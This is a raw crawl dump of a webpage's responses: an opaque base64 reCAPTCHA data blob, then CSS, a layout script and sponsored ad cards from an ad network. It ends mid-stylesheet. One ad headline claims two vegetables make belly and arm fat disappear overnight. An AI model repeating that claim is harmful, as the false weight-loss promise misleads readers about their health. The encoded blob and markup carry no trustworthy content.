qk/CoHElMmMOAF8aw4vCuhFEUAnCm3Zjwq/CkcOZw55rC8OCwozDtFspG8KzBm7Co3vCm0gKwpjCnsO/FhVDw5zDsBTCpMOPE8KOw4Ixwp0zw4wfc8O9HMKuw7LDksKTGgJcw7rDu8KHw5o8dcOuw6XCsg/CpMOFw6ZWw67DlsKNwonCq8KhwpDDrsOuwpMKw7DDk8OKM0MwEsOlwr/[base64]/[base64]/DnUY1w6/ChMO5WRZow4t1w5dTwrzCusOZw6nDmcOBYDUWw6wywqVZYA3CpsO/[base64]/YsKCNXBfw450esKRcSfDssOUwqvChDcyWcOVcwghwr45w5rCpsO6KsKfcMOVw5pawrLCisK1w43DvXM1C8OrwoJqw6/Ds0I6w6DCiB7ClsKjw51nwonCh1TDlDtQwoV/ZMKvwq3CqkHDn8O5wq/CqMOfwqgIE8OHw5QmUcK0eMKRZMKywqXDqyZsw4RsRmx2EUgVZwvDscKHNj7DpsO8RMOpw5zCj0HDksKtSUw/H8OtHGYtTcKdbyrDmhxZMMK6w47ClsKuMk3DsmLDv8OewqXCvsKpY8KMw4fCqgfCmcKEw6J5wrp7OCbDuxsfwpVqwo0QCHpSw6XCucKnOcO4WkjDuEEwwpnDh8Odw5zCpmEdw7TDncKhQcONQQh1MxLDunkTaMKYwqPDpkhoN0FeYgPCjBTCqB0OwppCFl/CsBrDnXcfGMK6w7jCuUHDqsOdXVZrw6NrX2BHw7rDt8Ofw7k/wrMCw6RLwrzDtEgIenrDkRYbTMOORMK1wpHCvQ3CtzbDuBchS8K5wrtKCzzCksO3wpLCgXXCrsORw4rDnGpyGD7DmxzDmcKhwrZ1w4zCpHZfwq3Dgml2w4HDo2g+K8Oeb8K6PcK+wrwKw7DDssOzMXrDlDnDtG3CiHjDvh/Dv37CkVTDr8KvBcORCMOBQsOdaQPDjSJlwrzCmDcKEklCNyTDoT7Cmw/Cv8OMF25Cw6d0wqh5woTCv8OLZRwQw6LCncKpwp7Dq8KUwrTDi8OyfF7CrRIQBsKcwqzDj1hPwpoDdC/Cgidxw57Cu8KYZwvCi8KZYMO4w7jCpgtSFcOhwqDCuxReNMOaw6Yvw6Zsw6HDpCTDqT8pMMKbw4szw7Z8w4o1YMOLcQ7DhMKpw7gRRMK3TsOWLknDm8K9L1sKw5M6w5nClsKoXDDCucKNRMOnRMO7Y8KzesK+KcONwr3CiBdFwrthZcOoGsKUw419w51/UsO9dMKgWMOXDMKvw6A7BUHCs33Dn8OHwqXDtsONQcK7w6fDgcKVw7A9A8KiLsKlw48nwr59w6JywrdywqvDksOvw7nDvUR7YcKTOsKnw49mwp/[base64]/CgClaZ3PDgn/DmmoDImDDsXHCmMKXwo7Dn8Kpw4kNG8O8BsOOw6TDqwrCqU7CrAnDiDfDjlnCi8Kuw6UnwpF8w5pNbjjCisOFwpzDvsO7w67Cv3zDs8Ksw7dUZBkawoc7w6swUR3CoMOzw5sIwrBBHBbDi8KlQcKbSkw6w6p3GFTDj8KLwp/CvcOjQHPCjFjCpcOze8KBPsKvw4nCs8KlA0N8wo7ClsKPKMK/Bi3CpVDDoMOVw4Y1KEXDuCvClMOpw4jDlUI8VsOhw4MYw6kKwpIQRBFOISMXw4DDtUYFDMKTw7N1wot+wobCncKFw4/Cs3g/wotVwok3bghXwpdDwpY2wqnDrws/wqTCscOow5VOasKafcOOw5ExwpfCl0HDm8OSw4zCucKlwpoxPMOGw6Y/[base64]/[base64]/w4A9YcK/wq/CoiLCkcKFcg11wqw7wqnCmybDhnvDpCkFw6BBGzHDvsOrwpTCusONScOQwojDpXnCkjouej7CoQYIYHp8w5vCvcOmKMK2w5w0w7XCpF/CksODOmbDrcOUw4rCumUyw5phwr3Co0vDoMKWwqsjwoAIFlzDqynCk8KBw7gww4bCucKEwqHCl8KdUgghwpPCmBJwekTCocKrMcOBMsK0w6RVSMKmB8K+wq8MMQ58HgpHwoPDrHfDoXsDL8O4a27Cl8OWKlHCpcKZN8O0w4tcAU/CnEpydmTCmG9pwoB3wpfDvG4Hw7ceYMKbVUl2McOmw5BLwpgWUx1sPcOww40bTMK1WsKtUMOuIgnDocO6w4lUw67Dj8Kbw4XDqsOaQAbDlsOqCsOUP8OcCG3DoX7DkMK9w5nDrsOFw69xw73DicOBw4/DocO5ekQ1SsKLwp8Xw4DCo1IhW1HDs1ICQcOgw5nDvcOhw5MxUsKFNsODdsOGw6bCuSZ/L8OYw4PDrVnDmcKRRyg1wqXCsRUhPcOBfETCgcK6w4sgwqxywpvDmgdCw63DvsOvw5fDvGtPwrnDpcO3PUwawqrCr8KSXsK6wo8Jfk9aw6IswrDDjXYEwpTCpBBsYRrDlyjCnWHDq8KFHMOuwrsocxrCuh3DqV7DmB7DokJiwqRQw7xBw7TCphvDvmXCn8OrZ3/CrHTDsMK4J8KgNwVRSkHDhG0SwpTCsMKjwrvCqcOgwr7DmBzCg3XCkFXDjDrDr8KFfcKSw4UKwrFPT01NwrHCoDBJw4c8JFU/[base64]/[base64]/UsOUaB7DkMOKw5YJw7vCpMOsPMKNQhvDhi3Ch2puw4HCjsKcw7sXBGwmJcOJHXrCjMORwoLDk2tvWcOoQCnDnXFmw6bCm8KCMUfDjlhgw6HCqS/CiyxtA07CpRI3KjgNN8OWw6zDnzPDt8ONZzk2wqxjw4fCv0c/NsK7FDrCogNKw6HCn0c6fsKVw6zChzoQQD3CsMOBZgkyIRzComQNwrxFwpZpZ0trwr0CBMKYW8KZFRJEAApdw6PDrMKLdjXDhHkiFCzDuGU5HsKTC8KCwpFPX1RLw4g+wpzCiyDChsOkwrV6T0/DusKuaivCqycuw5hoPj5rIAVewqjDg8OUw7jChMKcw7/Dil7Cgl9tH8O2wrN7S8K3HlDCvyFZwo3CrMKcwpXDv8KTw7nDqBrDiFzDs8Odw4YZwozCs8OlSm9EaMKLw7nDhG/DpAHCugbCvcKYDBZmOFMEZGN7w6cpw6B2wrzCicKTwqJqw7rDtH3CjD3DkQc4I8KWQh0VK8KQCcK/wqPDg8Kfb2d9w73DgcK7woFew7XDicO/T3rDkMK0bRvDoCMnwoEtZ8K1P25lw6RkwrEmwqzDvxPDlA98w4TDicKxw4xmUMOdwrXDtsKiwr3DpXfClTxxcRLCpMOqRB4pwrtqwrtbw7nDr00ACMKTQic6Z0XDu8K7wqjDiFYKwr9xNgIMBj59w7VoFxoUw516w5EOWDJAwrvDnMKNw6jCrMKFwpJnOMOWwr/[base64]/CisKxacK8MzZXwqhIw6jDnVLCjsOfw6NLwoQkdF9TwrzDgcOYw6/CjcO3wrLDtsKnw7w1wpppOMKJaMOpw7DCt8Kfw5XDrsKXwpchw5XDrw4BXkEqWMOow5cRw6DCmm7DnibCocOEwrbDixjCpMObwrl1w4fDkknDkT4Zw5huH8OhV8K/cUXDiMK6wqIcCcKgfTEYQcK1wpRMw5XCt3zDj8O5w6wCCE8lw5seZ2luw4B2Z8K4DEPDmMK3bU7Dg8KPP8K5Y0bCkCfDtsOgw5rCp8OJBixawpNEwq9UC2NwA8KdKMObwqXCt8OQE03Cj8O9wrI+w5xqw5Brw4DCscKZTcKLw6bDo0nCmUzCt8KbDcKbEDQ4w7/[base64]/wooiJ2MZw6DDiCrCocKQw5hiwoDCpsKewp/DphtXJHfDgcKiIMKyw4PCtMO7wp4qw4zCgcK3NVLDvMKGehLCt8KYbQnCiT7Ch8KcWRDCsh/[base64]/CgCDCtmc1MSzDtxTCkxc3w5hkw4hqF1bDn8ObwovDk8K6wo1Sw5TDp8Orwr1mwrgCSMOcCMO8FMKGT8O+w7jChsOsw77DocKoD1kQPzJTwpzDrsKLC0/[base64]/w7R5ecOgwqzCh8OFw4XCosOhwqrDscOtEMObwp8awqXDtmLDocKJUsOGfMOaQwbDtEpTwqckdMOMw7LDn0pCwoAhTMKjLDnDucOzw7B0wq/CjE4Pw6XCuQIkw4DDr2EEwoY8w6xWJ3TCrsK8LMO2wooAwrHCt8K+w5jCoWzDj8KTR8KHwqrDpMKwQsK8worCsGjDoMOmGl3DrlwjYsObwrbCvMKvITxLw6RcwocIBz4DGsOJwr3DgMK4wrPCvnvCjsOVwpBsAC/CvsKdOsKdwozCmhsLwrzCp8O+woM1KMOCwqhtbMKgFSfDusOmBiLDq3jCmjDDuDHDk8ONw6kSwq7Dj3gxCBp8wq/DhGrCpUBhJ2EGCMKIfMKPcFLDrcKFOk8/fD7ClmvDisO9w7gFwrfDkMKhwo8JwqYxw7TCsV/CrMKKanLCuHPCjDcew5HDhsK/[base64]/w7JyFD3Dk2ZPDMOjwqTCuMOAO8KLwpvCqHrCp8Oyw7odw5TDryLClMKqwpd8wpInwrnDqcKLTMKAw5B1worDgnDDq0F/[base64]/CrMKAw7ZNa1DDgMKIWcO9AR/DpSnDs2XCmMKdHhrDrFjCiWzDusKDw5fCmk0ICkUwa3EoR8KkasKew5HCqHnDsFsFw6DCtU5fenbDswHClsOxwoDClE8aXcK8wrZUw6EwwqnCv8KIwqorY8OIfjIcw4c9w4zCrsKKag4NAT1Zw6dGwqUYwqDCvzXCiMOPwqtyJMK8wo/DmFbCsBfCqcKMH0nCqBlPLW/Dr8KyWHQ4ZwvCosOFcEo4QsObw44URcKbw7DDkxDDu28jw7NSbRpQw6IQBHXDv3DDpyTDvMOMwrHClD45PWjCkn0ww5PCkMKcfFNpGlTDojAIb8KGwqXChEfCoRrCj8Onw6/DlD/CkhzCicOrwo7DpsKJRsOgwoNYNGocf37CjlLCmGhBwonDisOAW0YSS8OBwq3Cmk/[base64]/[base64]/e2XCtMOEwoPDmcOYSMOPWXbCljrCi8K+ccK+wpjDlCBfcxR4wpzCmMOESF3CgMKFw4IVDMOcw4ckw5XDtCbDm8K/bwBSaHULY8KHWkMMw4jCqCzDqXHDnUnCqsKzw6XCmHVWcyIfwr3Dl0xwwoZ3w54+AsOeb1vDlsOfe8OqwrJIScOfw6HCisKWWWLCscKDwpAMw7rCv8OEEzYuJcOjwpLDpMKzw6kjC1M6SQlKw7TClMKJwqfCocK/csOsdsKZw57DucKmc1dfw69Aw6BeDElZw6vDvB7DhhRUccOCw4FMD1ckwr7CuMKiGWLCq10LYDV3T8K1PMKvwqTDksOiw6UdC8O8wo/DjMOFwpEpKFg3HcK0w4tKRsKvCzHDo1PDsGxNdMO9w4bDoVEBTWwIwr3DhnoOwqvDgkE9bmIAA8OVRQBLw6nCoWnDiMO4ccKQw5zCh35PwoJ7ZFUqUATCj8Ohw4tEwprCk8OafX8RcsKnR1jCkkjDm8OQYEx2L3LCp8KMBABTXgsSw5s/wqLDjWrDtMKAW8O4XFPCrMO3NQzClsK2AT9uw5HCo2DCk8Ozw7DDucOxwpcPw4vClMOiPRDDt27DvFpQwrk+wpbCvCduw5TDmTLChD4bw4fDvAREFMOTw4DDjD3DugEZwpoXw5XCtcKfw592DltUC8KqGMK3A8KPwqVEwr/DjcKBw5s1H1wCH8KODzUJJE4twp3DlhXChBJjVjMOw6fCkD58w53Cn3BDw6XDrR7Dt8KOAsKtBUoNwqDDmA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://supersolnishco.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WBU05ER4gfiiG1gjRM/emrLIYbC+6KKCGvPvFN8Zsds\\u003d\x22,1,0,null,1,1768997745594,0,0,[94,168,53,223,198],null,[18,2,47,183,81],\x22RC-HzUhHYNdf2RtAA\x22,null,null,null,null,null,\x220dAFcWeA64YBEbR0k28TanY7m9ItG6MisaSuUTBS6-sSvFVtFLiCaNYZgfBQZX18dugEVxKmcfa8mR83PLE5hkTAd15ZGd2GXt3w\x22,1769080545535]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=9f2d573a-2c9c-41df-bfa7-8cc2c4e8a126&referrer=https%3A%2F%2Fsupersolnishco.net%2Fcategory%2Favtory%2Fdejl-karnegi-avtory&page_load_uuid=f3e233ac-baee-496d-a797-62ec40c16431&page_depth=1&kiov9qt2wrf=1ab393fd-6f42-481b-aa0b-c56dda266fb5&block_uuid=1ab393fd-6f42-481b-aa0b-c56dda266fb5&refresh_depth=1&safari_multiple_request=620
body_size: 3643
content:
<div data-gz-show-block-id-b422d004-5d81-12dd-ed03-8fc709095dcc="" data-gz-refresh-timeout-78356-1200000="" data-server-rendered="true" data-block-confirm-encoded="Dkkr5BDhx7YPVbFs5W8jRJIxye59BzE3QpRCjYRgZWW8yQa0CHhhpbqTO8ZwSqSaRuw5GyhY2_hn3r74r3SRUInsZsB7GJPEvc_MaWmnxB314IUeNXAMbzDg0iRJP18bQFBCihaXLg"><div id="block-4ej3yqgf3tl" rerender="true" class="block-4ej3yqgf3tlgz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-4ej3yqgf3tlgz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-4ej3yqgf3tlgz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-4ej3yqgf3tlgz-block-wrapper script:nth-child(n),.block-4ej3yqgf3tlgz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-4ej3yqgf3tlgz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-4ej3yqgf3tlgz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 1px 1px !important;background-color: rgba(243, 162, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-4ej3yqgf3tlgz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -10px !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / 1 - 10px * 2) !important;margin: 10px 10px !important;}.block-4ej3yqgf3tlgz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #fff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-4ej3yqgf3tlgz-media:hover .block-4ej3yqgf3tlgz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-4ej3yqgf3tlgz-media--vertical .block-4ej3yqgf3tlgz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-4ej3yqgf3tlgz-media--vertical .block-4ej3yqgf3tlgz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-4ej3yqgf3tlgz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-4ej3yqgf3tlgz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 300px !important;width: 100% !important;padding: 0px !important;}.block-4ej3yqgf3tlgz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px !important;}.block-4ej3yqgf3tlgz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(243, 162, 94, 1) !important;-webkit-text-fill-color: rgba(243, 162, 94, 1) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-4ej3yqgf3tlgz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: rgba(243, 162, 94, 1) !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4ej3yqgf3tlgz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-4ej3yqgf3tlstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-4ej3yqgf3tl');if (!wrapperElement) return;var styleElement = document.getElementById('block-4ej3yqgf3tlstyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":260,"itemVertical":1,"itemHorizontal":1,"triggerMinWidth":600,"blockFullWidthStyle":"","blockMaxWidthMainPart":-18,"itemsMaxWidthMainPart":320,"mediaMarginHorizontal":10}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-4ej3yqgf3tlgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-4ej3yqgf3tlgz-media--vertical')});styleElement.innerHTML = "".concat(".block-4ej3yqgf3tlgz-block-wrapper .block-4ej3yqgf3tlgz-block-parent[data-v-59f1dba1] {display: block !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {display: flex !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-4ej3yqgf3tlgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4ej3yqgf3tlgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-4ej3yqgf3tlgz-media--vertical')});styleElement.innerHTML = "".concat(".block-4ej3yqgf3tlgz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-4ej3yqgf3tlgz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-4ej3yqgf3tlgz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=746549&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-4ej3yqgf3tlgz-media block-4ej3yqgf3tlgz-block__item" data-v-116ddeec=""><div class="block-4ej3yqgf3tlgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/100a44419a4c49dd9dcfee138a00de58/d036931576b86290.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-4ej3yqgf3tlgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4ej3yqgf3tlgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              These 2 Vegetables Will Make Your Belly and Arm Fat Disappear Overnight!
            </div> <div class="block-4ej3yqgf3tlgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-4ej3yqgf3tlgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=9f2d573a-2c9c-41df-bfa7-8cc2c4e8a126&referrer=https%3A%2F%2Fsupersolnishco.net%2Fcategory%2Favtory%2Fdejl-karnegi-avtory&page_load_uuid=f3e233ac-baee-496d-a797-62ec40c16431&page_depth=1&kiov9qt2wrf=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&block_uuid=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&refresh_depth=1&safari_multiple_request=837
body_size: 13380
content:
<div data-gz-show-block-id-fe6d0809-33e5-9c19-2112-272d6d24bda9="" data-gz-refresh-timeout-81188-1200000="" data-server-rendered="true" data-block-confirm-encoded="kIDvkcsVGNAQach15owZfHTCh2rmQZbNRszrdmaOE-9FCiGKDZVV1khJEYhsm3Nv9EKggJfvMIoXFGrHdrZ_OM3aohOxbxxutzW8Z_EIgTexySX728xPJuM4FUuSGq5erQLfpsDJ1A"><div id="block-51g6c40o8q9" rerender="true" class="block-51g6c40o8q9gz-block-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><style data-v-116ddeec="">.block-51g6c40o8q9gz-block-wrapper[data-v-6989c8b1] {all: initial !important;}.block-51g6c40o8q9gz-block-wrapper *[data-v-6989c8b1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-51g6c40o8q9gz-block-wrapper script:nth-child(n),.block-51g6c40o8q9gz-block-wrapper style:nth-child(n)[data-v-6989c8b1] {display: none !important;}.block-51g6c40o8q9gz-block-wrapper[data-v-6989c8b1] {width: 100% !important;text-align: center !important;display: block !important;}.block-51g6c40o8q9gz-block[data-v-6989c8b1] {overflow: hidden !important;box-sizing: border-box !important;display: inline-block !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-51g6c40o8q9gz-block[data-v-6989c8b1]:hover {border-color: #000000 !important;}.block-51g6c40o8q9gz-block__items[data-v-6989c8b1] {user-select: none !important;display: flex !important;overflow: hidden !important;position: relative !important;margin: -10px -10px !important;}.block-51g6c40o8q9gz-block__items-wrapper[data-v-6989c8b1] {display: flex !important;flex-direction: row !important;margin-right: auto !important;margin-left: 0 !important;}.block-51g6c40o8q9gz-block__arrow[data-v-6989c8b1] {position: absolute !important;width: 30px !important;height: 60px !important;background-color: white !important;top: -webkit-calc(50% - 30px) !important;top: -moz-calc(50% - 30px) !important;top: expression(50% - 30px) !important;top: -o-calc(50% - 30px) !important;top: calc(50% - 30px) !important;transition: transform 300ms !important;z-index: 9999 !important;border-radius: 5px !important;cursor: pointer !important;}.block-51g6c40o8q9gz-block__left-arrow[data-v-6989c8b1] {left: -40px !important;}.block-51g6c40o8q9gz-block__right-arrow[data-v-6989c8b1] {right: -40px !important;}.block-51g6c40o8q9gz-block__arrow[data-v-6989c8b1]::before {content: '' !important;width:0 !important;height: 0 !important;border-right: 7px solid black !important;border-top: 7px solid transparent !important;border-bottom: 7px solid transparent !important;top: 50% !important;left: 45% !important;transform: translate(-50%, -50%) !important;position: absolute !important;z-index: 100000 !important;}.block-51g6c40o8q9gz-block__right-arrow[data-v-6989c8b1]::before {transform: translate(-50%, -50%) rotate(180deg) !important;left: 50% !important;right: 45% !important;}.block-51g6c40o8q9gz-block__item[data-v-6989c8b1] {width: calc(100% / 10 - 10px * 2) !important;margin: 10px 10px !important;}.block-51g6c40o8q9gz-media[data-v-6989c8b1] {overflow: hidden !important;position: relative !important;display: flex !important;flex-direction: column !important;box-sizing: border-box !important;max-width: 260px !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;word-break: break-word !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;border-radius: 0px !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-moz-user-select: none !important;-ms-user-select: none !important;user-select: none !important;user-drag: none !important;-webkit-user-drag: none !important;}.block-51g6c40o8q9gz-media[data-v-6989c8b1]:hover {cursor: pointer !important;}.block-51g6c40o8q9gz-media:hover .block-51g6c40o8q9gz-media__img[data-v-6989c8b1] {transform: scale(1.05) !important;}.block-51g6c40o8q9gz-media:hover .block-51g6c40o8q9gz-media__title[data-v-6989c8b1] {}.block-51g6c40o8q9gz-media__container[data-v-6989c8b1] {width: 100% !important;padding-bottom: 120% !important;}.block-51g6c40o8q9gz-media__img[data-v-6989c8b1] {z-index: 0 !important;position: absolute !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 80% !important;object-fit: cover !important;object-position: center !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-khtml-user-select: none !important;-moz-user-select: none !important;-o-user-select: none !important;user-select: none !important;}.block-51g6c40o8q9gz-media__content[data-v-6989c8b1] {position: absolute !important;bottom: 0 !important;box-sizing: initial !important;padding-top: 0!important !important;height: 100% !important;width: calc(100% - 40px) !important;margin-top: auto !important;display: flex !important;align-items: flex-end !important;padding-left: 20px !important;padding-right: 20px !important;background: linear-gradient(to top,rgba(14,17,17, 1) 20%,rgba(14,17,17, 0.4) 45%,rgba(14,17,17, 0) 60%) !important;}.block-51g6c40o8q9gz-media__title[data-v-6989c8b1] {margin-top: 0px !important;margin-bottom: 20px 